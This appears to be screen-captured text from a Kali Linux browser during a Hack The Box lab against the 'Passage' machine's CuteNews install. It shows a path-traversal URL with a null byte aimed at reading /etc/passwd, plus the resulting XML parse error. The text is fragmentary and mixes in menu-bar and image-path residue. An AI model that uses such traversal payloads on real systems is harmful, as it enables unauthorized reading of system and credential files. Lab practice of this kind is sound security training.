 Passage News
10.10.10.206/CuteNews/rss
10.10.10.206/CuteNews/rss.php?id=../../../../etc/passwd%00
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
XML Parsing Error: no root element found
Location: http://10.10.10.206/CuteNews/rss.php?id=../../../../etc/passwd%00
Line Number 11, Column 121:
<atom:link href="http://passage.htb/CuteNews/rss.php" rel="self" type="application/rss+xml" />@SYSLOG: INTERNAL ERROR[2]
------------------------------------------------------------------------------------------------------------------------^